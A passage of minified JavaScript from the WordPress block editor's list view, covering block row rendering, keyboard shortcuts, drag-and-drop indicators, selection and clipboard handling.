uM=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M10.97 10.159a3.382 3.382 0 0 0-2.857.955l1.724 1.723-2.836 2.913L7 17h1.25l2.913-2.837 1.723 1.723a3.38 3.38 0 0 0 .606-.825c.33-.63.446-1.343.35-2.032L17 10.695 13.305 7l-2.334 3.159Z"})}),dM=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M15 11h-.2V9c0-1.5-1.2-2.8-2.8-2.8S9.2 7.5 9.2 9v2H9c-.6 0-1 .4-1 1v4c0 .6.4 1 1 1h6c.6 0 1-.4 1-1v-4c0-.6-.4-1-1-1zm-1.8 0h-2.5V9c0-.7.6-1.2 1.2-1.2s1.2.6 1.2 1.2v2z"})});function pM({onClick:e}){return(0,d.jsx)("span",{className:"block-editor-list-view__expander",onClick:t=>e(t,{forceToggle:!0}),"aria-hidden":"true","data-testid":"list-view-expander",children:(0,d.jsx)(Ol,{icon:(0,T.isRTL)()?nc:oc})})}const hM={"core/image":({clientId:e,attributes:t})=>{if(t.url)return{url:t.url,alt:t.alt||"",clientId:e}},"core/cover":({clientId:e,attributes:t})=>{if("image"===t.backgroundType&&t.url)return{url:t.url,alt:t.alt||"",clientId:e}},"core/media-text":({clientId:e,attributes:t})=>{if("image"===t.mediaType&&t.mediaUrl)return{url:t.mediaUrl,alt:t.mediaAlt||"",clientId:e}},"core/gallery":({innerBlocks:e})=>{const t=[],n=e?.length?hM[e[0].name]:void 0;if(!n)return t;for(const o of e){const e=n(o);if(e&&t.push(e),t.length>=3)return t}return t}};function gM({clientId:e,isExpanded:t}){const{block:n}=(0,g.useSelect)((t=>({block:t(ji).getBlock(e)})),[e]);return(0,h.useMemo)((()=>function(e,t){const n=hM[e.name],o=n?n(e):void 0;return o?Array.isArray(o)?t?[]:o:[o]:[]}(n,t)),[n,t])}const{Badge:mM}=G(ws.privateApis);var fM=(0,h.forwardRef)((function({className:e,block:{clientId:t},onClick:n,onContextMenu:o,onMouseDown:r,onToggleExpanded:i,tabIndex:s,onFocus:l,onDragStart:a,onDragEnd:c,draggable:u,isExpanded:h,ariaDescribedBy:m},f){const b=Xf(t),k=Sj({clientId:t,context:"list-view"}),{isLocked:v}=HE(t),{canToggleBlockVisibility:_,isBlockHidden:y,isContentOnly:x}=(0,g.useSelect)((e=>{const{getBlockName:n}=e(ji),{isBlockHidden:o}=G(e(ji));return{canToggleBlockVisibility:(0,p.hasBlockSupport)(n(t),"visibility",!0),isBlockHidden:o(t),isContentOnly:"contentOnly"===e(ji).getBlockEditingMode(t)}}),[t]),S=v&&!x,w=_&&y,C="sticky"===b?.positionType,B=gM({clientId:t,isExpanded:h});return(0,d.jsxs)("a",{className:ms("block-editor-list-view-block-select-button",e),onClick:n,onContextMenu:o,onKeyDown:function(e){e.keyCode!==Wa.ENTER&&e.keyCode!==Wa.SPACE||n(e)},onMouseDown:r,ref:f,tabIndex:s,onFocus:l,onDragStart:e=>{e.dataTransfer.clearData(),a?.(e)},onDragEnd:c,draggable:u,href:`#block-${t}`,"aria-describedby":m,"aria-expanded":h,children:[(0,d.jsx)(pM,{onClick:i}),(0,d.jsx)(Vu,{icon:b?.icon,showColors:!0,context:"list-view"}),(0,d.jsxs)(ws.__experimentalHStack,{alignment:"center",className:"block-editor-list-view-block-select-button__label-wrapper",justify:"flex-start",spacing:1,children:[(0,d.jsx)("span",{className:"block-editor-list-view-block-select-button__title",children:(0,d.jsx)(ws.__experimentalTruncate,{ellipsizeMode:"auto",children:k})}),b?.anchor&&(0,d.jsx)("span",{className:"block-editor-list-view-block-select-button__anchor-wrapper",children:(0,d.jsx)(mM,{className:"block-editor-list-view-block-select-button__anchor",children:b.anchor})}),C&&(0,d.jsx)("span",{className:"block-editor-list-view-block-select-button__sticky",children:(0,d.jsx)(Ol,{icon:uM})}),B.length?(0,d.jsx)("span",{className:"block-editor-list-view-block-select-button__images","aria-hidden":!0,children:B.map(((e,t)=>(0,d.jsx)("span",{className:"block-editor-list-view-block-select-button__image",style:{backgroundImage:`url(${e.url})`,zIndex:B.length-t}},e.clientId)))}):null,w&&(0,d.jsx)("span",{className:"block-editor-list-view-block-select-button__block-visibility",children:(0,d.jsx)(Ol,{icon:nT})}),S&&(0,d.jsx)("span",{className:"block-editor-list-view-block-select-button__lock",children:(0,d.jsx)(Ol,{icon:dM})})]})]})}));const bM=(0,h.forwardRef)((({onClick:e,onToggleExpanded:t,block:n,isSelected:o,position:r,siblingBlockCount:i,level:s,isExpanded:l,selectedClientIds:a,...c},u)=>{const{clientId:p}=n,{AdditionalBlockContent:h,insertedBlock:g,setInsertedBlock:m}=rM(),f=a.includes(p)?a:[p];return(0,d.jsxs)(d.Fragment,{children:[h&&(0,d.jsx)(h,{block:n,insertedBlock:g,setInsertedBlock:m}),(0,d.jsx)(Aj,{appendToOwnerDocument:!0,clientIds:f,cloneClassname:"block-editor-list-view-draggable-chip",children:({draggable:a,onDragStart:p,onDragEnd:h})=>(0,d.jsx)(fM,{ref:u,className:"block-editor-list-view-block-contents",block:n,onClick:e,onToggleExpanded:t,isSelected:o,position:r,siblingBlockCount:i,level:s,draggable:a,onDragStart:p,onDragEnd:h,isExpanded:l,...c})})]})}));var kM=bM;function vM(e,t){const n=()=>{const n=t?.querySelector(`[role=row][data-block="${e}"]`);return n?Ga.focus.focusable.find(n)[0]:null};let o=n();o?o.focus():window.requestAnimationFrame((()=>{o=n(),o&&o.focus()}))}var _M=(0,h.memo)((function e({block:{clientId:t},displacement:n,isAfterDraggedBlocks:o,isDragged:r,isNesting:i,isSelected:s,isBranchSelected:l,selectBlock:a,position:c,level:u,rowCount:f,siblingBlockCount:b,showBlockMovers:k,path:v,isExpanded:_,selectedClientIds:y,isSyncedBranch:x}){const S=(0,h.useRef)(null),w=(0,h.useRef)(null),C=(0,h.useRef)(null),[B,I]=(0,h.useState)(!1),[j,E]=(0,h.useState)(),{isLocked:M,canEdit:P,canMove:R}=HE(t),A=s&&y[0]===t,N=s&&y[y.length-1]===t,{toggleBlockHighlight:L,duplicateBlocks:D,multiSelect:O,replaceBlocks:z,removeBlocks:V,insertAfterBlock:F,insertBeforeBlock:H,setOpenedBlockSettingsMenu:U,updateBlockAttributes:$}=G((0,g.useDispatch)(ji)),W=(0,m.useDebounce)(L,50),{canInsertBlockType:K,getSelectedBlockClientIds:Z,getPreviousBlockClientId:q,getBlockRootClientId:Y,getBlockOrder:X,getBlockParents:Q,getBlocksByClientId:J,canRemoveBlocks:ee,isGroupable:te}=(0,g.useSelect)(ji),{getGroupingBlockName:ne}=(0,g.useSelect)(p.store),oe=Xf(t),re=RE(),{block:ie,blockName:se,allowRightClickOverrides:le,isBlockHidden:ae}=(0,g.useSelect)((e=>{const{getBlock:n,getBlockName:o,getSettings:r}=e(ji),{isBlockHidden:i}=G(e(ji));return{block:n(t),blockName:o(t),allowRightClickOverrides:r().allowRightClickOverrides,isBlockHidden:i(t)}}),[t]),ce=(0,p.hasBlockSupport)(se,"__experimentalToolbar",!0),ue=`list-view-block-select-button__description-${(0,m.useInstanceId)(e)}`,{expand:de,collapse:pe,collapseAll:he,BlockSettingsMenu:ge,listViewInstanceId:me,expandedState:fe,setInsertedBlock:be,treeGridElementRef:ke,rootClientId:ve}=rM(),_e=(0,Yk.__unstableUseShortcutEventMatch)();function ye(){const e=Z(),n=e.includes(t),o=n?e[0]:t,r=Y(o);return{blocksToUpdate:n?e:[t],firstBlockClientId:o,firstBlockRootClientId:r,selectedBlockClientIds:e}}const xe=(0,h.useCallback)((()=>{I(!0),W(t,!0)}),[t,I,W]),Se=(0,h.useCallback)((()=>{I(!1),W(t,!1)}),[t,I,W]),we=(0,h.useCallback)((e=>{a(e,t),e.preventDefault()}),[t,a]),Ce=(0,h.useCallback)(((e,t)=>{t&&a(void 0,e,null,null),vM(e,ke?.current)}),[a,ke]),Be=(0,h.useCallback)((e=>{e.preventDefault(),e.stopPropagation(),!0===_?pe(t):!1===_&&de(t)}),[t,de,pe,_]),Ie=(0,h.useCallback)((e=>{ce&&le&&(C.current?.click(),E(new window.DOMRect(e.clientX,e.clientY,0,0)),e.preventDefault())}),[le,C,ce]),je=(0,h.useCallback)((e=>{le&&2===e.button&&e.preventDefault()}),[le]),Ee=(0,h.useMemo)((()=>{const{ownerDocument:e}=w?.current||{};if(j&&e)return{ownerDocument:e,getBoundingClientRect:()=>j}}),[j]),Te=(0,h.useCallback)((()=>{E(void 0)}),[E]);if(function({isSelected:e,selectedClientIds:t,rowItemRef:n}){const o=1===t.length;(0,h.useLayoutEffect)((()=>{if(!e||!o||!n.current)return;const t=(0,Ga.getScrollContainer)(n.current),{ownerDocument:r}=n.current;if(t===r.body||t===r.documentElement||!t)return;const i=n.current.getBoundingClientRect(),s=t.getBoundingClientRect();(i.top<s.top||i.bottom>s.bottom)&&n.current.scrollIntoView()}),[e,o,n])}({isSelected:s,rowItemRef:w,selectedClientIds:y}),!ie)return null;const Me=((e,t,n)=>(0,T.sprintf)((0,T.__)("Block %1$d of %2$d, Level %3$d."),e,t,n))(c,b,u),Pe=((e,t)=>[e?.positionLabel?`${(0,T.sprintf)((0,T.__)("Position: %s"),e.positionLabel)}.`:void 0,t?(0,T.__)("This block is locked."):void 0].filter(Boolean).join(" "))(oe,M),Re=ae?(0,T.__)("Block is hidden."):null,Ae=k&&b>0,Ne=ms("block-editor-list-view-block__mover-cell",{"is-visible":B||s}),Le=ms("block-editor-list-view-block__menu-cell",{"is-visible":B||A});let De;Ae?De=2:ce||(De=3);const Oe=ms({"is-selected":s,"is-first-selected":A,"is-last-selected":N,"is-branch-selected":l,"is-synced-branch":x,"is-dragging":r,"has-single-cell":!ce,"is-synced":oe?.isSynced,"is-draggable":R,"is-displacement-normal":"normal"===n,"is-displacement-up":"up"===n,"is-displacement-down":"down"===n,"is-after-dragged-blocks":o,"is-nesting":i}),ze=y.includes(t)?y:[t],Ve=s&&1===y.length;return(0,d.jsxs)(cM,{className:Oe,isDragged:r,onKeyDown:async function(e){if(e.defaultPrevented)return;if(e.target.closest("[role=dialog]"))return;const t=[Wa.BACKSPACE,Wa.DELETE].includes(e.keyCode);if(_e("core/block-editor/unselect",e)&&y.length>0)e.stopPropagation(),e.preventDefault(),a(e,void 0);else if(t||_e("core/block-editor/remove",e)){const{blocksToUpdate:e,firstBlockClientId:t,firstBlockRootClientId:n,selectedBlockClientIds:o}=ye();if(!ee(e))return;let r=q(t)??n;V(e,!1);const i=o.length>0&&0===Z().length;r||(r=X()[0]),Ce(r,i)}else if(_e("core/block-editor/paste-styles",e)){e.preventDefault();const{blocksToUpdate:t}=ye(),n=J(t);re(n)}else if(_e("core/block-editor/duplicate",e)){e.preventDefault();const{blocksToUpdate:t,firstBlockRootClientId:n}=ye();if(J(t).every((e=>!!e&&(0,p.hasBlockSupport)(e.name,"multiple",!0)&&K(e.name,n)))){const e=await D(t,!1);e?.length&&Ce(e[0],!1)}}else if(_e("core/block-editor/insert-before",e)){e.preventDefault();const{blocksToUpdate:t}=ye();await H(t[0]);const n=Z();U(void 0),Ce(n[0],!1)}else if(_e("core/block-editor/insert-after",e)){e.preventDefault();const{blocksToUpdate:t}=ye();await F(t.at(-1));const n=Z();U(void 0),Ce(n[0],!1)}else if(_e("core/block-editor/select-all",e)){e.preventDefault();const{firstBlockRootClientId:t,selectedBlockClientIds:n}=ye(),o=X(t);if(!o.length)return;if(Ja()(n,o)&&t&&t!==ve)return void Ce(t,!0);O(o[0],o[o.length-1],null)}else if(_e("core/block-editor/collapse-list-view",e)){e.preventDefault();const{firstBlockClientId:t}=ye(),n=Q(t,!1);he(),de(n)}else if(_e("core/block-editor/group",e)){const{blocksToUpdate:t}=ye();if(t.length>1&&te(t)){e.preventDefault();const n=J(t),o=ne(),r=(0,p.switchToBlockType)(n,o);z(t,r),(0,Uo.speak)((0,T.__)("Selected blocks are grouped."));const i=Z();U(void 0),Ce(i[0],!1)}}else if(_e("core/block-editor/toggle-block-visibility",e)){e.preventDefault();const{blocksToUpdate:t}=ye(),n=J(t);if(!n.every((e=>(0,p.hasBlockSupport)(e.name,"visibility",!0))))return;const o=n.some((e=>!1===e.attributes.metadata?.blockVisibility)),r=Object.fromEntries(n.map((({clientId:e,attributes:t})=>[e,{metadata:fs({...t?.metadata,blockVisibility:!!o&&void 0})}])));$(t,r,{uniqueByBlock:!0})}},onMouseEnter:xe,onMouseLeave:Se,onFocus:xe,onBlur:Se,level:u,position:c,rowCount:f,path:v,id:`list-view-${me}-block-${t}`,"data-block":t,"data-expanded":P?_:void 0,ref:w,children:[(0,d.jsx)(ws.__experimentalTreeGridCell,{className:"block-editor-list-view-block__contents-cell",colSpan:De,ref:S,"aria-selected":!!s,children:({ref:e,tabIndex:t,onFocus:n})=>(0,d.jsxs)("div",{className:"block-editor-list-view-block__contents-container",children:[(0,d.jsx)(kM,{block:ie,onClick:we,onContextMenu:Ie,onMouseDown:je,onToggleExpanded:Be,isSelected:s,position:c,siblingBlockCount:b,level:u,ref:e,tabIndex:Ve?0:t,onFocus:n,isExpanded:P?_:void 0,selectedClientIds:y,ariaDescribedBy:ue}),(0,d.jsx)(iM,{id:ue,children:[Me,Pe,Re].filter(Boolean).join(" ")})]})}),Ae&&(0,d.jsx)(d.Fragment,{children:(0,d.jsxs)(ws.__experimentalTreeGridCell,{className:Ne,withoutGridItem:!0,children:[(0,d.jsx)(ws.__experimentalTreeGridItem,{children:({ref:e,tabIndex:n,onFocus:o})=>(0,d.jsx)(Vj,{orientation:"vertical",clientIds:[t],ref:e,tabIndex:n,onFocus:o})}),(0,d.jsx)(ws.__experimentalTreeGridItem,{children:({ref:e,tabIndex:n,onFocus:o})=>(0,d.jsx)(Fj,{orientation:"vertical",clientIds:[t],ref:e,tabIndex:n,onFocus:o})})]})}),ce&&ge&&(0,d.jsx)(ws.__experimentalTreeGridCell,{className:Le,"aria-selected":!!s,ref:C,children:({ref:e,tabIndex:t,onFocus:n})=>(0,d.jsx)(ge,{clientIds:ze,block:ie,icon:fv,label:(0,T.__)("Options"),popoverProps:{anchor:Ee},toggleProps:{ref:e,className:"block-editor-list-view-block__menu",tabIndex:t,onClick:Te,onFocus:n,size:"small"},disableOpenOnArrowDown:!0,expand:de,expandedState:fe,setInsertedBlock:be,__experimentalSelectBlock:Ce})})]})}));function yM(e,t,n,o){const r=n?.includes(e.clientId);if(r)return 0;return t[e.clientId]??o?1+e.innerBlocks.reduce(xM(t,n,o),0):1}const xM=(e,t,n)=>(o,r)=>{const i=t?.includes(r.clientId);if(i)return o;return(e[r.clientId]??n)&&r.innerBlocks.length>0?o+yM(r,e,t,n):o+1},SM=()=>{};var wM=(0,h.memo)((function e(t){const{blocks:n,selectBlock:o=SM,showBlockMovers:r,selectedClientIds:i,level:s=1,path:l="",isBranchSelected:a=!1,listPosition:c=0,fixedListWindow:u,isExpanded:p,parentId:m,shouldShowInnerBlocks:f=!0,isSyncedBranch:b=!1,showAppender:k=!0}=t,v=Xf(m),_=b||!!v?.isSynced,y=(0,g.useSelect)((e=>!m||e(ji).canEditBlock(m)),[m]),{blockDropPosition:x,blockDropTargetIndex:S,firstDraggedBlockIndex:w,blockIndexes:C,expandedState:B,draggedClientIds:I}=rM(),j=(0,h.useRef)();if(!y)return null;const E=k&&1===s,T=n.filter(Boolean),M=T.length,P=E?M+1:M;return j.current=c,(0,d.jsxs)(d.Fragment,{children:[T.map(((t,n)=>{const{clientId:c,innerBlocks:h}=t;n>0&&(j.current+=yM(T[n-1],B,I,p));const m=!!I?.includes(c),{displacement:b,isAfterDraggedBlocks:k,isNesting:v}=function({blockIndexes:e,blockDropTargetIndex:t,blockDropPosition:n,clientId:o,firstDraggedBlockIndex:r,isDragged:i}){let s,l,a;if(!i){l=!1;const i=e[o];a=i>r,null!=t&&void 0!==r?void 0!==i&&(s=i>=r&&i<t?"up":i<r&&i>=t?"down":"normal",l="number"==typeof t&&t-1===i&&"inside"===n):null===t&&void 0!==r?s=void 0!==i&&i>=r?"up":"normal":null!=t&&void 0===r?void 0!==i&&(s=i<t?"normal":"down"):null===t&&(s="normal")}return{displacement:s,isNesting:l,isAfterDraggedBlocks:a}}({blockIndexes:C,blockDropTargetIndex:S,blockDropPosition:x,clientId:c,firstDraggedBlockIndex:w,isDragged:m}),{itemInView:y}=u,E=y(j.current),R=n+1,A=l.length>0?`${l}_${R}`:`${R}`,N=!!h?.length,L=N&&f?B[c]??p:void 0,D=((e,t)=>Array.isArray(t)&&t.length?-1!==t.indexOf(e):t===e)(c,i),O=a||D&&N,z=m||E||D&&c===i[0]||0===n||n===M-1;return(0,d.jsxs)(g.AsyncModeProvider,{value:!D,children:[z&&(0,d.jsx)(_M,{block:t,selectBlock:o,isSelected:D,isBranchSelected:O,isDragged:m,level:s,position:R,rowCount:P,siblingBlockCount:M,showBlockMovers:r,path:A,isExpanded:!m&&L,listPosition:j.current,selectedClientIds:i,isSyncedBranch:_,displacement:b,isAfterDraggedBlocks:k,isNesting:v}),!z&&(0,d.jsx)("tr",{children:(0,d.jsx)("td",{className:"block-editor-list-view-placeholder"})}),N&&L&&!m&&(0,d.jsx)(e,{parentId:c,blocks:h,selectBlock:o,showBlockMovers:r,level:s+1,path:A,listPosition:j.current+1,fixedListWindow:u,isBranchSelected:O,selectedClientIds:i,isExpanded:p,isSyncedBranch:_})]},c)})),E&&(0,d.jsx)(ws.__experimentalTreeGridRow,{level:s,setSize:P,positionInSet:P,isExpanded:!0,children:(0,d.jsx)(ws.__experimentalTreeGridCell,{children:e=>(0,d.jsx)(sM,{clientId:m,nestingLevel:s,blockCount:M,...e})})})]})}));function CM({draggedBlockClientId:e,listViewRef:t,blockDropTarget:n}){const o=Xf(e),r=Sj({clientId:e,context:"list-view"}),{rootClientId:i,clientId:s,dropPosition:l}=n||{},[a,c]=(0,h.useMemo)((()=>{if(!t.current)return[];return[i?t.current.querySelector(`[data-block="${i}"]`):void 0,s?t.current.querySelector(`[data-block="${s}"]`):void 0]}),[t,i,s]),u=c||a,p=(0,T.isRTL)(),g=(0,h.useCallback)(((e,t)=>{if(!u)return 0;let n=u.offsetWidth;const o=(0,Ga.getScrollContainer)(u,"horizontal"),r=u.ownerDocument,i=o===r.body||o===r.documentElement;if(o&&!i){const r=o.getBoundingClientRect(),i=(0,T.isRTL)()?r.right-e.right:e.left-r.left,s=o.clientWidth;if(s<n+i&&(n=s-i),!p&&e.left+t<r.left)return n-=r.left-e.left,n;if(p&&e.right-t>r.right)return n-=e.right-r.right,n}return n-t}),[p,u]),m=(0,h.useMemo)((()=>{if(!u)return{};const e=u.getBoundingClientRect();return{width:g(e,0)}}),[g,u]),f=(0,h.useMemo)((()=>{if(!u)return{};const e=(0,Ga.getScrollContainer)(u),t=u.ownerDocument,n=e===t.body||e===t.documentElement;if(e&&!n){const t=e.getBoundingClientRect(),n=u.getBoundingClientRect(),o=p?t.right-n.right:n.left-t.left;if(!p&&t.left>n.left)return{transform:`translateX( ${o}px )`};if(p&&t.right<n.right)return{transform:`translateX( ${-1*o}px )`}}return{}}),[p,u]),b=(0,h.useMemo)((()=>{if(!a)return 1;const e=parseInt(a.getAttribute("aria-level"),10);return e?e+1:1}),[a]),k=(0,h.useMemo)((()=>!!u&&u.classList.contains("is-branch-selected")),[u]),v=(0,h.useMemo)((()=>{if(u&&("top"===l||"bottom"===l||"inside"===l))return{contextElement:u,getBoundingClientRect(){const e=u.getBoundingClientRect();let t=e.left,n=0;const o=(0,Ga.getScrollContainer)(u,"horizontal"),r=u.ownerDocument,i=o===r.body||o===r.documentElement;if(o&&!i){const e=o.getBoundingClientRect(),n=p?o.offsetWidth-o.clientWidth:0;t<e.left+n&&(t=e.left+n)}n="top"===l?e.top-2*e.height:e.top;const s=g(e,0),a=e.height;return new window.DOMRect(t,n,s,a)}}}),[u,l,g,p]);return u?(0,d.jsx)(ws.Popover,{animate:!1,anchor:v,focusOnMount:!1,className:"block-editor-list-view-drop-indicator--preview",variant:"unstyled",flip:!1,resize:!0,children:(0,d.jsx)("div",{style:m,className:ms("block-editor-list-view-drop-indicator__line",{"block-editor-list-view-drop-indicator__line--darker":k}),children:(0,d.jsxs)("div",{className:"block-editor-list-view-leaf","aria-level":b,children:[(0,d.jsxs)("div",{className:ms("block-editor-list-view-block-select-button","block-editor-list-view-block-contents"),style:f,children:[(0,d.jsx)(pM,{onClick:()=>{}}),(0,d.jsx)(Vu,{icon:o?.icon,showColors:!0,context:"list-view"}),(0,d.jsx)(ws.__experimentalHStack,{alignment:"center",className:"block-editor-list-view-block-select-button__label-wrapper",justify:"flex-start",spacing:1,children:(0,d.jsx)("span",{className:"block-editor-list-view-block-select-button__title",children:(0,d.jsx)(ws.__experimentalTruncate,{ellipsizeMode:"auto",children:r})})})]}),(0,d.jsx)("div",{className:"block-editor-list-view-block__menu-cell"})]})})}):null}function BM(){const{clearSelectedBlock:e,multiSelect:t,selectBlock:n}=(0,g.useDispatch)(ji),{getBlockName:o,getBlockParents:r,getBlockSelectionStart:i,getSelectedBlockClientIds:s,hasMultiSelection:l,hasSelectedBlock:a}=(0,g.useSelect)(ji),{getBlockType:c}=(0,g.useSelect)(p.store);return{updateBlockSelection:(0,h.useCallback)((async(u,d,p,h)=>{if(!u?.shiftKey&&u?.keyCode!==Wa.ESCAPE)return void n(d,h);u.preventDefault();const g="keydown"===u.type&&u.keyCode===Wa.ESCAPE,m="keydown"===u.type&&(u.keyCode===Wa.UP||u.keyCode===Wa.DOWN||u.keyCode===Wa.HOME||u.keyCode===Wa.END);if(!m&&!a()&&!l())return void n(d,null);const f=s(),b=[...r(d),d];if((g||m&&!f.some((e=>b.includes(e))))&&await e(),!g){let e=i(),n=d;m&&(a()||l()||(e=d),p&&(n=p));const o=r(e),s=r(n),{start:c,end:u}=function(e,t,n,o){const r=[...n,e],i=[...o,t],s=Math.min(r.length,i.length)-1;return{start:r[s],end:i[s]}}(e,n,o,s);await t(c,u,null)}const k=s();if((u.keyCode===Wa.HOME||u.keyCode===Wa.END)&&k.length>1)return;const v=f.filter((e=>!k.includes(e)));let _;if(1===v.length){const e=c(o(v[0]))?.title;e&&(_=(0,T.sprintf)((0,T.__)("%s deselected."),e))}else v.length>1&&(_=(0,T.sprintf)((0,T.__)("%s blocks deselected."),v.length));_&&(0,Uo.speak)(_,"assertive")}),[e,o,c,r,i,s,l,a,t,n])}}const IM=24;function jM(e,t){const n=e[t+1];return n&&n.isDraggedBlock?jM(e,t+1):n}const EM=["top","bottom"];function TM(e,t,n=!1){let o,r,i,s,l;for(let n=0;n<e.length;n++){const a=e[n];if(a.isDraggedBlock)continue;const c=a.element.getBoundingClientRect(),[u,d]=zS(t,c,EM),p=VS(t,c);if(void 0===i||u<i||p){i=u;const t=e.indexOf(a),n=e[t-1];if("top"===d&&n&&n.rootClientId===a.rootClientId&&!n.isDraggedBlock?(r=n,o="bottom",s=n.element.getBoundingClientRect(),l=t-1):(r=a,o=d,s=c,l=t),p)break}}if(!r)return;const a=function(e,t){const n=[];let o=e;for(;o;)n.push({...o}),o=t.find((e=>e.clientId===o.rootClientId));return n}(r,e),c="bottom"===o;if(c&&r.canInsertDraggedBlocksAsChild&&(r.innerBlockCount>0&&r.isExpanded||function(e,t,n=1,o=!1){const r=o?t.right-n*IM:t.left+n*IM;return(o?e.x<r-IM:e.x>r+IM)&&e.y<t.bottom}(t,s,a.length,n))){const e=r.isExpanded?0:r.innerBlockCount||0;return{rootClientId:r.clientId,clientId:r.clientId,blockIndex:e,dropPosition:"inside"}}if(c&&r.rootClientId&&function(e,t,n=1,o=!1){const r=o?t.right-n*IM:t.left+n*IM;return o?e.x>r:e.x<r}(t,s,a.length,n)){const i=jM(e,l),c=r.nestingLevel,u=i?i.nestingLevel:1;if(c&&u){const d=function(e,t,n=1,o=!1){const r=o?t.right-n*IM:t.left+n*IM,i=o?r-e.x:e.x-r,s=Math.round(i/IM);return Math.abs(s)}(t,s,a.length,n),p=Math.max(Math.min(d,c-u),0);if(a[p]){let t=r.blockIndex;if(a[p].nestingLevel===i?.nestingLevel)t=i?.blockIndex;else for(let n=l;n>=0;n--){const o=e[n];if(o.rootClientId===a[p].rootClientId){t=o.blockIndex+1;break}}return{rootClientId:a[p].rootClientId,clientId:r.clientId,blockIndex:t,dropPosition:o}}}}if(!r.canInsertDraggedBlocksAsSibling)return;const u=c?1:0;return{rootClientId:r.rootClientId,clientId:r.clientId,blockIndex:r.blockIndex+u,dropPosition:o}}const MM={leading:!1,trailing:!0};function PM({selectBlock:e}){const t=(0,g.useRegistry)(),{getBlockOrder:n,getBlockRootClientId:o,getBlocksByClientId:r,getPreviousBlockClientId:i,getSelectedBlockClientIds:s,getSettings:l,canInsertBlockType:a,canRemoveBlocks:c}=(0,g.useSelect)(ji),{flashBlock:u,removeBlocks:d,replaceBlocks:h,insertBlocks:f}=(0,g.useDispatch)(ji),b=jw();return(0,m.useRefEffect)((g=>{function m(t,n){n&&e(void 0,t,null,null),vM(t,g)}function k(e){if(e.defaultPrevented)return;if(!g.contains(e.target.ownerDocument.activeElement))return;const k=e.target.ownerDocument.activeElement?.closest("[role=row]"),v=k?.dataset?.block;if(!v)return;const{blocksToUpdate:_,firstBlockClientId:y,firstBlockRootClientId:x,originallySelectedBlockClientIds:S}=function(e){const t=s(),n=t.includes(e),r=n?t[0]:e;return{blocksToUpdate:n?t:[e],firstBlockClientId:r,firstBlockRootClientId:o(r),originallySelectedBlockClientIds:t}}(v);if(0!==_.length){if(e.preventDefault(),"copy"===e.type||"cut"===e.type){1===_.length&&u(_[0]),b(e.type,_);Mw(e,r(_),t)}if("cut"===e.type){if(!c(_))return;let e=i(y)??x;d(_,!1);const t=S.length>0&&0===s().length;e||(e=n()[0]),m(e,t)}else if("paste"===e.type){const{__experimentalCanUserUseUnfilteredHTML:t}=l(),n=function(e,t){const{plainText:n,html:o,files:r}=Ew(e);let i=[];if(r.length){const e=(0,p.getBlockTransforms)("from");i=r.reduce(((t,n)=>{const o=(0,p.findTransform)(e,(e=>"files"===e.type&&e.isMatch([n])));return o&&t.push(o.transform([n])),t}),[]).flat()}else i=(0,p.pasteHandler)({HTML:o,plainText:n,mode:"BLOCKS",canUserUseUnfilteredHTML:t});return i}(e,t);if(1===_.length){const[e]=_;if(n.every((t=>a(t.name,e))))return f(n,void 0,e),void m(n[0]?.clientId,!1)}h(_,n,n.length-1,-1),m(n[0]?.clientId,!1)}}}return g.ownerDocument.addEventListener("copy",k),g.ownerDocument.addEventListener("cut",k),g.ownerDocument.addEventListener("paste",k),()=>{g.ownerDocument.removeEventListener("copy",k),g.ownerDocument.removeEventListener("cut",k),g.ownerDocument.removeEventListener("paste",k)}}),[])}const RM=(e,t)=>"clear"===t.type?{}:Array.isArray(t.clientIds)?{...e,...t.clientIds.reduce(((e,n)=>({...e,[n]:"expand"===t.type})),{})}:e;const AM=(0,h.forwardRef)((function e({id:t,blocks:n,dropZoneElement:o,showBlockMovers:r=!1,isExpanded:i=!1,showAppender:s=!1,blockSettingsMenu:l=dT,rootClientId:a,description:c,onSelect:u,additionalBlockContent:p},f){n&&I()("`blocks` property in `wp.blockEditor.__experimentalListView`",{since:"6.3",alternative:"`rootClientId` property"});const b=(0,m.useInstanceId)(e),{clientIdsTree:k,draggedClientIds:v,selectedClientIds:_}=function({blocks:e,rootClientId:t}){return(0,g.useSelect)((n=>{const{getDraggedBlockClientIds:o,getSelectedBlockClientIds:r,getEnabledClientIdsTree:i}=G(n(ji));return{selectedClientIds:r(),draggedClientIds:o(),clientIdsTree:e??i(t)}}),[e,t])}({blocks:n,rootClientId:a}),y=function(e){return(0,h.useMemo)((()=>{const t={};let n=0;const o=e=>{e.forEach((e=>{t[e.clientId]=n,n++,e.innerBlocks.length>0&&o(e.innerBlocks)}))};return o(e),t}),[e])}(k),{getBlock:x}=(0,g.useSelect)(ji),{visibleBlockCount:S}=(0,g.useSelect)((e=>{const{getGlobalBlockCount:t,getClientIdsOfDescendants:n}=e(ji),o=v?.length>0?n(v).length+1:0;return{visibleBlockCount:t()-o}}),[v]),{updateBlockSelection:w}=BM(),[C,B]=(0,h.useReducer)(RM,{}),[j,E]=(0,h.useState)(null),{setSelectedTreeId:M}=function({firstSelectedBlockClientId:e,setExpandedState:t}){const[n,o]=(0,h.useState)(null),{selectedBlockParentClientIds:r}=(0,g.useSelect)((t=>{const{getBlockParents:n}=t(ji);return{selectedBlockParentClientIds:n(e,!1)}}),[e]);return(0,h.useEffect)((()=>{n!==e&&r?.length&&t({type:"expand",clientIds:r})}),[e,r,n,t]),{setSelectedTreeId:o}}({firstSelectedBlockClientId:_[0],setExpandedState:B}),P=(0,h.useCallback)(((e,t,n)=>{w(e,t,null,n),M(t),u&&u(x(t))}),[M,w,u,x]),{ref:R,target:A}=function({dropZoneElement:e,expandedState:t,setExpandedState:n}){const{getBlockRootClientId:o,getBlockIndex:r,getBlockCount:i,getDraggedBlockClientIds:s,canInsertBlocks:l}=(0,g.useSelect)(ji),[a,c]=(0,h.useState)(),{rootClientId:u,blockIndex:d}=a||{},p=OS(u,d),f=(0,T.isRTL)(),b=(0,m.usePrevious)(u),k=(0,h.useCallback)(((e,t)=>{const{rootClientId:o}=t||{};o&&("inside"!==t?.dropPosition||e[o]||n({type:"expand",clientIds:[o]}))}),[n]),v=(0,m.useThrottle)(k,500,MM);(0,h.useEffect)((()=>{"inside"===a?.dropPosition&&b===a?.rootClientId?v(t,a):v.cancel()}),[t,b,a,v]);const _=s(),y=(0,m.useThrottle)((0,h.useCallback)(((e,t)=>{const 